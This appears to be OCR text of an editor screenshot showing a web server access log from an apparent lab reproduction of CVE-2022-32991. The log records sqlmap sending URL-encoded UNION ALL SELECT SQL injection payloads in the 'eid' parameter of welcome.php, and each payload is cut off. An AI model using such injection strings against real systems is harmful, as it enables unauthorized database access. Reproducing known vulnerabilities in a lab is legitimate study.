 Open
www.cvelove.com.log
/www/wwwlogs
Save
sqlmap
1 of 276
HTTP/1.1" 200 1155 "-" "sqlmap/1.8.2#stable (https://sql
181 192.168.140.128 - - [27/May/2024:20:25:11 +0800] "GET /C
q=quiz&step=2&eid=60377db362694%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CCONCAT%2
HTTP/1.1" 200 1149 "-" "sqlmap/1.8.2#stable (https://sqlmap.org)"
182 192.168.140.128 - - [27/May/2024:20:25:11 +0800] "GET /CVE-2022-32991/welcome.php?
q=quiz&step=2&eid=60377db362694%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CCONCAT%280x716b6b7871%
HTTP/1.1" 200 1206 "-" "sqlmap/1.8.2#stable (https://sqlmap.org)"
183 192.168.140.128 - - [27/May/2024:20:25:11 +0800] "GET /CVE-2022-32991/welcome.php?
q=quiz&step=2&eid=60377db362694%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CCONCAT%280x716b6b7871%
HTTP/1.1" 200 1308 "-" "sqlmap/1.8.2#stable (https://sqlmap.org)"
184 192.168.140.128 - - [27/May/2024:20:25:11 +0800] "GET /CVE-2022-32991/welcome.php?
q=quiz&step=2&eid=60377db362694%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CCONCAT%280x716b6b7871%
HTTP/1.1" 200 1302 "-" "sqlmap/1.8.2#stable (https://sqlmap.org)"
185 192.168.140.128 - - [27/May/2024:20:25:11 +0800] "GET /CVE-2022-32991/welcome.php?
q=quiz&step=2&eid=60377db362694%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CCONCAT%280x716b6b7871%
HTTP/1.1" 200 1145 "-" "sqlmap/1.8.2#stable (https://sqlmap.org)"
186 192.168.140.128 - - [27/May/2024:20:25:57 +0800] "GET /CVE-2022-32991/welcome.php?
q=quiz&step=2&eid=60377db362694%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CCONCAT%280x716b6b7871%
HTTP/1.1" 200 1160 "-" "sqlmap/1.8.2#stable (https://sqlmap.org)"
187 192.168.140.128 - - [27/May/2024:20:25:57 +0800] "GET /CVE-2022-32991/welcome.php?
q=quiz&step=2&eid=60377db362694%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CCONCAT%280x716b6b7871%
HTTP/1.1" 200 1155 "-" "sqlmap/1.8.2#stable (https://sqlmap.org)"
188 192.168.140.128 - - [27/May/2024:20:25:57 +0800] "GET /CVE-2022-32991/welcome.php?
q=quiz&step=2&eid=60377db362694%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CCONCAT%280x716b6b7871%
HTTP/1.1" 200 1170 "-" "sqlmap/1.8.2#stable (https://sqlmap.org)"
189 192.168.140.128 - - [27/May/2024:20:25:57 +0800] "GET /CVE-2022-32991/welcome.php?
q=quiz&step=2&eid=60377db362694%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CCONCAT%280x716b6b7871%
HTTP/1.1" 200 1172 "-" "sqlmap/1.8.2#stable (https://sqlmap.org)"
190 192.168.140.128 - - [27/May/2024:20:25:57 +0800] "GET /CVE-2022-32991/welcome.php?
q=quiz&step=2&eid=60377db362694%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CCONCAT%280x716b6b7871%
HTTP/1.1" 200 1236 "-" "sqlmap/1.8.2#stable (https://sqlmap.org)"
191 192.168.140.128 - - [27/May/2024:20:25:57 +0800] "GET /CVE-2022-32991/welcome.php?
q=quiz&step=2&eid=60377db362694%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CCONCAT%280x716b6b7871%
HTTP/1.1" 200 1236 "-" "sqlmap/1.8.2#stable (https://sqlmap.org)"
192 192.168.140.128 - - [27/May/2024:20:25:57 +0800] "GET /CVE-2022-32991/welcome.php?
q=quiz&step=2&eid=60377db362694%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CCONCAT%280x716b6b7871%
HTTP/1.1" 200 1193 "-" "sqlmap/1.8.2#stable (https://sqlmap.org)"
Plain Text Tab Width: 8 Ln 53, Col 148 INS